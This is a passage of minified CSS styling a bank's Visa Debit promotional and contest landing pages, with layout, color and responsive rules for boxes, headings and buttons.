.flex-img-h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2{display:flex;align-items:flex-start;margin-top:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 img,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 img{height:41px;margin-top:18px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h{display:flex;flex-direction:column;margin:10px 0 0 15px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h2{margin-top:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3{color:#fff;padding-left:50px;font-size:1.375rem;position:relative;margin:20px 0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before{content:"";position:absolute;left:0;width:28px;height:28px;background-color:#fff;}@media all and (max-width:1400px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .bk-white,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .bk-white{width:0 !important;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container{width:100% !important;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3{padding-left:40px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2 .flex-h h3:before{content:"";position:absolute;left:0;top:7px;width:14px;height:14px;background-color:#fff;}}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction{padding:45px 15px;color:#005366;margin-bottom:140px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction strong,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction strong,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction strong,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction strong,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction strong,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction strong{font-weight:600;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction h2{font-size:3.125rem;letter-spacing:0;line-height:62px;text-align:center;margin-bottom:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes{display:flex;justify-content:center;align-items:center;position:relative;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .align-flex{display:flex;justify-content:center;align-items:stretch;flex-direction:row;gap:100px;text-align:left;width:80%;background:inherit;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .container-box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .container-box,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .container-box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .container-box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .container-box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .container-box{position:relative;flex:1;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .box-yellow{width:126px;height:126px;background-color:#FDBA27;position:absolute;left:-63px;top:50%;transform:translateY(-50%);margin:0;padding:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .box{height:100%;flex:1;padding:40px 100px;border:1px solid #FFFFFF;border-radius:10px;background-color:#FFFFFF;font-size:2.5rem;letter-spacing:0;line-height:46px;display:flex;align-items:center;justify-content:center;position:relative;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes div.box:not(.box-yellow){-webkit-backdrop-filter:saturate(180%) blur(10px);backdrop-filter:saturate(180%) blur(10px);background-color:rgba(255,255,255,0.5);}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .warning{display:none;}@supports (-webkit-backdrop-filter:none) or (backdrop-filter:none){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes div.box:not(.box-yellow),body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes div.box:not(.box-yellow){-webkit-backdrop-filter:saturate(180%) blur(10px);backdrop-filter:saturate(180%) blur(10px);background-color:rgba(255,255,255,0.5);}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-extraction .boxes .warning,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-extraction .boxes .warning{display:none;}}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps{width:80%;display:flex;align-items:stretch;justify-content:center;margin:0 auto 180px auto;position:relative;gap:5%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box-yellow,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box-yellow,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box-yellow{position:absolute;width:360px;height:360px;left:-180px;bottom:-180px;background-color:#FDBA27;padding:0;margin:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box{flex:1;display:flex;flex-direction:column;justify-content:flex-start;padding:40px 30px;font-size:2.5rem;font-weight:900;letter-spacing:0;line-height:47px;color:#005366;background-color:#FFFFFF;margin:0 auto;z-index:1;border-radius:10px;border:1px solid transparent;box-shadow:19px 27px 44px 0 rgba(0,0,0,0.27);}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box.find-bank,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box.find-bank,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box.find-bank,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box.find-bank,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box.find-bank,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box.find-bank{color:#FFFFFF;background-color:#005366;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box.find-bank span,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box.find-bank span,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box.find-bank span,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box.find-bank span,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box.find-bank span,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box.find-bank span{margin-bottom:25px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box.find-bank .button,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box.find-bank .button,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box.find-bank .button,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box.find-bank .button,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box.find-bank .button,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box.find-bank .button{height:44px;width:222px;border-radius:22px;background-color:#FFFFFF;color:#015265;font-size:1rem;font-weight:900;letter-spacing:0;line-height:21px;text-transform:uppercase;text-align:center;padding:12px 49px;position:relative;margin-top:auto;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box.find-bank .button:after,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box.find-bank .button:after,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box.find-bank .button:after,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box.find-bank .button:after,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box.find-bank .button:after,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box.find-bank .button:after{content:"\2192";font-size:1.8125rem;position:absolute;right:35px;top:48%;transform:translateY(-50%);}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box.find-bank .button .ext,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box.find-bank .button .ext,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box.find-bank .button .ext,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box.find-bank .button .ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box.find-bank .button .ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box.find-bank .button .ext{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .competition-steps .box img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .competition-steps .box img,body.page-node-type-landing.pagina-visadebit #block-visadebit .competition-steps .box img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .competition-steps .box img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .competition-steps .box img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .competition-steps .box img{width:53px;margin-bottom:40px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas{margin:0 auto;padding:40px 0 107px 0;background-color:#FFFFFF;display:flex;flex-direction:column;align-items:center;justify-content:center;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-title,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-title,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-title,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-title,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-title,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-title{color:#005366;font-size:3.125rem;line-height:57px;font-weight:900;margin-bottom:0;padding:0 15px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas{display:flex;align-items:flex-start;justify-content:center;width:80%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:33%;box-sizing:border-box;padding:18px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas img{margin-left:-118px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas .text-personas,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas .text-personas,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas .text-personas{font-size:1.375rem !important;font-style:italic;line-height:29px;margin:0;max-width:90%;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas-mobile{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;width:80%;margin:50px auto;gap:40px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div{display:flex;flex-direction:column;flex:1 1 0px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div img.ic-contactless,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div img.ic-contactless,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div img.ic-contactless,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div img.ic-contactless,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div img.ic-contactless,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div img.ic-contactless{height:auto;max-width:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div h2{text-align:left;color:#005366;font-size:3.125rem;margin:20px 0 45px 0;font-weight:600;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div.theft .details h3,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div.theft .details h3,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div.theft .details h3,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div.theft .details h3,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div.theft .details h3,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div.theft .details h3{margin-top:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div.theft .details h4,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div.theft .details h4,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div.theft .details h4,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div.theft .details h4,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div.theft .details h4,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div.theft .details h4{padding-left:40px;font-size:1.375rem;position:relative;margin:20px 0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .various-info > div.theft .details h4:before,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .various-info > div.theft .details h4:before,body.page-node-type-landing.pagina-visadebit #block-visadebit .various-info > div.theft .details h4:before,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .various-info > div.theft .details h4:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .various-info > div.theft .details h4:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .various-info > div.theft .details h4:before{content:"";position:absolute;left:0;top:7px;width:14px;height:14px;background-color:#454545;}@media all and (max-width:1800px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .container-personas .personas .box-personas img,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .container-personas .personas .box-personas img{margin-left:-105px;}}@media all and (max-width:1400px){body.page-node-type-landing.pagina-commercialistinordest #block-visadebit h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .txt-big,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .txt-big,body.page-node-type-landing.pagina-visadebit #block-visadebit h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .txt-big,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .txt-big,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .txt-big,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .txt-big{font-size:2.1875rem !important;line-height:37px !important;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-commercialistinordest 